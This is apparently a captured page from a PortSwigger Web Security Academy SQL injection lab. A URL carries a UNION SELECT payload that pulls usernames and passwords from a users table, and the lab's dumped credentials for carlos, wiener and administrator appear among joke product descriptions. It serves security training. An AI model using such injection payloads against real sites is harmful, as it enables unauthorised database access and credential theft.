 510039.web-security-academy.net/filter?category=Pets' UNION SELECT username,password from users-- qwe
1
m
insist on chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep your home free of bugs and vermin and need little else to eat.
They are slightly jumpy about being taken out on a leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an
exceptionally long lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we highly recommend not
having any visit your home. Can be housed with other grasshoppers, an older quiet one could help to show it the ropes and understand the rules of the house.
carlos
tiss0x956yem9rln9k7k
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be
long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing
and manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other
companies are allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price
match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you
and watch the creatures follow your lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a
little investment now will pay great dividends in the future for you and your family.
wiener
jav90e9rehzxen16r80w
administrator
9c0pwg7q4mjcju9lc7ny
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best seller, the Balloon
Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident we have enough power for takeoff then it's up,
up and away they go. This adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly unaccompanied. Your dog will travel at
5 mph with the wind in its face, and I expect its tongue hanging out. Better than a trip in the car with the window open. Health & Safety is of paramount
importance to us, should the dog, at any time, veer off course we will instantly start firing at the balloons one by one in order to facilitate their safe descent. This
should not be any cause for concern as this is our official landing procedure at the end of the ride, and no fatalities have been recorded. You are strongly advised
to wear wet weather clothing and carry an umbrella on the day, the dogs can become very excited on this ride and we have little control over where they might
hover. Give your best friend the time of its life, book today as all early birds have an added bonus of choosing the colors of the balloons.